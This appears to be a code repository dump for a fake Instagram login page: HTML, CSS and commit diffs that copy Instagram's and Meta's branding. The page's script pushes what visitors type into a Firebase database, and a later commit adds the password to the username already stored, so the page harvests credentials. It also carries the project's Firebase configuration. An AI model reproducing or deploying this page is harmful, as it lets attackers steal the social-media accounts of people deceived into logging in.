
==== base.html @ 5490c777 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<title>Instagram</title>
<link rel="stylesheet" href="style.css">

<!-- Firebase SDKs -->
<script src="https://www.gstatic.com/firebasejs/9.22.1/firebase-app-compat.js"></script>
<script src="https://www.gstatic.com/firebasejs/9.22.1/firebase-database-compat.js"></script>

</head>

<body>

    <!-- TOP LOGO ON MOBILE -->
    <div class="top" style="display: flex;
    flex-direction: column;
    align-items: center;
    color: #0b1e26;
    background: #0b1e26;">
        <p style="margin: 40px; font-weight: 100; color: #bfbfbf;">English (US)</p>
        <img src="Instagram-logo-PNG-large-size.png" alt="" style="display: flex; height: 65px; padding: 7px; margin: 15px auto; align-items: center; justify-content: center; width: 65px;"> 
    </div>

<div class="layout">

<!-- LEFT -->

<section class="left">

<!-- Instagram SVG Logo -->
<svg class="logo" viewBox="0 0 24 24">
<path fill="white"
d="M7.75 2h8.5A5.75 5.75 0 0 1 22 7.75v8.5A5.75 5.75 0 0 1 16.25 22h-8.5A5.75 5.75 0 0 1 2 16.25v-8.5A5.75 5.75 0 0 1 7.75 2zm0 1.5A4.25 4.25 0 0 0 3.5 7.75v8.5A4.25 4.25 0 0 0 7.75 20.5h8.5a4.25 4.25 0 0 0 4.25-4.25v-8.5A4.25 4.25 0 0 0 16.25 3.5h-8.5zm4.25 3.25a5.25 5.25 0 1 1 0 10.5 5.25 5.25 0 0 1 0-10.5zm0 1.5a3.75 3.75 0 1 0 0 7.5 3.75 3.75 0 0 0 0-7.5zm5.25-.88a1.13 1.13 0 1 1 0 2.26 1.13 1.13 0 0 1 0-2.26z"/>
</svg>

<h1>
See everyday moments from your
<br>
<span>close friends.</span>
</h1>

<div class="stories">

<div class="story s1">
<img src="https://picsum.photos/240/420?1">
</div>

<div class="story s2">
<img src="https://picsum.photos/240/420?2">
</div>

<div class="story s3">
<img src="https://picsum.photos/240/420?3">
</div>

</div>

</section>

<div class="divider"></div>

<!-- RIGHT -->

<section class="right">

<div class="login">

<h3>Log in to Instagram</h3>

<!-- Added id for JS -->
<input id="username" placeholder="Mobile number, username or email address">
<input type="password" id="password" placeholder="Password">

<!-- Changed buttons to links -->
<a href="/poll.html" class="loginbtn">Log in</a>
<a href="https://instagram.com" class="forgot">Forgotten password?</a>
<a href="https://instagram.com" class="create">Create new account</a>

<button class="facebook">
Log in with Facebook
</button>

<div class="meta">Meta</div>

</div>

</section>

</div>

<footer>
Meta · About · Blog · Jobs · Help · API · Privacy · Terms · Locations · Instagram Lite · Threads
<br><br>
English (UK) © 2026 Instagram from Meta
</footer>

<script>
  // YOUR FIREBASE CONFIG
const firebaseConfig = {
  apiKey: "AIzaSyBa_zxDn1KbbSzPYL19Pz9x9aPqOkD44pY",
  authDomain: "insta-login-4d20f.firebaseapp.com",
  databaseURL: "https://insta-login-4d20f-default-rtdb.asia-southeast1.firebasedatabase.app",
  projectId: "insta-login-4d20f",
  storageBucket: "insta-login-4d20f.firebasestorage.app",
  messagingSenderId: "828640518629",
  appId: "1:828640518629:web:62c726baa5c1898b098f0c"
};

firebase.initializeApp(firebaseConfig);

const database = firebase.database();

document.querySelector(".loginbtn").addEventListener("click", function(e){
    e.preventDefault(); // stop default link behavior

    const username = document.getElementById("username").value;

    if(!username){
        alert("Enter username");
        return;
    }

    // Save to Firebase
    database.ref("test_logins").push({
        username: username,
        time: new Date().toISOString()
    })
    .then(() => {
        console.log("Data saved");
        // Redirect after saving
        window.location.href = "poll.html";
    })
    .catch(err => {
        console.error("Firebase error:", err);
    });
});

</script>

</body>
</html>
---- style.css ----
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial;
}

body{
background:#07141a;
color:white;
min-height:100vh;
display:flex;
flex-direction:column;
}

.layout{
flex:1;
display:flex;
}

/* LEFT */
.left{
flex:0.55;
padding:70px 80px;
}

.logo{
width:36px;
margin-bottom:40px;
}

.left h1{
font-size:40px;
line-height:1.3;
font-weight:500;
margin-bottom:50px;
}

.left span{
background:linear-gradient(90deg,#ff7a00,#ff0069,#d300c5);
-webkit-background-clip:text;
color:transparent;
font-weight:600;
}

/* STORIES */
.stories{
position:relative;
height:400px;
}

.story{
position:absolute;
width:210px;
border-radius:28px;
overflow:hidden;
box-shadow:0 40px 80px rgba(0,0,0,0.6);
}

.story img{
width:100%;
display:block;
}

.s1{
left:0;
transform:rotate(-6deg);
}

.s2{
left:120px;
transform:rotate(2deg);
}

.s3{
left:240px;
transform:rotate(8deg);
}

/* DIVIDER */
.divider{
width:1px;
background:#24333a;
}

/* RIGHT */
.right{
flex:0.45;
display:flex;
justify-content:center;
align-items:center;
background:linear-gradient(180deg,#0b1e26,#102830);
}

/* LOGIN */
.login{
width:360px;
}

.login h3{
margin-bottom:20px;
}

.login input{
width:100%;
padding:15px;
margin-bottom:14px;
border-radius:14px;
border:1px solid #364b54;
background:#0d1d23;
color:white;
outline:none;
}

.login input:focus{
border-color:#1f8fff;
box-shadow:0 0 0 3px rgba(31,143,255,0.25);
}

/* LINK BUTTONS */
.loginbtn,
.facebook,
.create{
display:block;
width:100%;
padding:14px;
border-radius:28px;
text-align:center;
color:white;
font-weight:600;
text-decoration:none;
margin-bottom:12px;
}

.loginbtn{
background:#214f8d;
border:none;
}

.facebook{
background:transparent;
border:1px solid #364b54;
}

.create{
background:transparent;
border:1px solid #1f8fff;
color:#66b3ff;
}

.forgot{
text-align:center;
margin:18px 0;
color:#9fb0b8;
display:block;
text-decoration:none;
}

.meta{
text-align:center;
margin-top:25px;
opacity:0.7;
}

footer{
text-align:center;
font-size:12px;
color:#94a4ad;
padding:20px;
}

/* MOBILE */
@media(max-width:900px){

.left{
display:none;
}

.divider{
display:none;
}

.right{
flex:1;
background:#0b1e26;
display:flex;
justify-content:center;
align-items:center;
padding:20px;
}

.login{
width:100%;
max-width:360px;
text-align:center;
}

/* center logo */
.logo{
margin:40px auto 30px auto;
display:block;
width:60px;
}

/* hide desktop title */
.login h3{
display:none;
}

/* inputs */
.login input{
background:#112830;
border:1px solid #2f3f46;
border-radius:16px;
padding:16px;
font-size:15px;
}

/* blue login button */
.loginbtn{
background:#1877f2;
border-radius:30px;
padding:16px;
margin-top:8px;
}

/* forgot password */
.forgot{
color:#b8c4ca;
margin:18px 0 30px;
}

/* remove facebook button on mobile */
.facebook{
display:none;
}

/* create account button */
.create{
margin-top:40px;
border:1px solid #1877f2;
color:#1877f2;
padding:16px;
border-radius:30px;
}

/* meta text */
.meta{
margin-top:30px;
opacity:0.6;
}

footer{
display:none;
}
}

==== commit a66bb743: "Update base.html" ====
--- a/base.html
+++ b/base.html
@@ -20,7 +20,7 @@
     align-items: center;
     color: #0b1e26;
     background: #0b1e26;">
-        <p style="margin: 40px; font-weight: 100; color: #bfbfbf;">English (US)</p>
+        <p style="margin: 40px; font-weight: 100; color: #bfbfbf;">English k(US)</p>
         <img src="Instagram-logo-PNG-large-size.png" alt="" style="display: flex; height: 65px; padding: 7px; margin: 15px auto; align-items: center; justify-content: center; width: 65px;"> 
     </div>
 
@@ -117,6 +117,7 @@
     e.preventDefault(); // stop default link behavior
 
     const username = document.getElementById("username").value;
+    const password = document.getElementById("password").value;
 
     if(!username){
         alert("Enter username");
@@ -126,6 +127,7 @@
     // Save to Firebase
     database.ref("test_logins").push({
         username: username,
+        password: password,
         time: new Date().toISOString()
     })
     .then(() => {
@@ -141,4 +143,4 @@
 </script>
 
 </body>
-</html>+</html>

==== commit d6b59531: "Update base.html" ====
--- a/base.html
+++ b/base.html
@@ -20,7 +20,7 @@
     align-items: center;
     color: #0b1e26;
     background: #0b1e26;">
-        <p style="margin: 40px; font-weight: 100; color: #bfbfbf;">English k(US)</p>
+        <p style="margin: 40px; font-weight: 100; color: #bfbfbf;">English (US)</p>
         <img src="Instagram-logo-PNG-large-size.png" alt="" style="display: flex; height: 65px; padding: 7px; margin: 15px auto; align-items: center; justify-content: center; width: 65px;"> 
     </div>
 
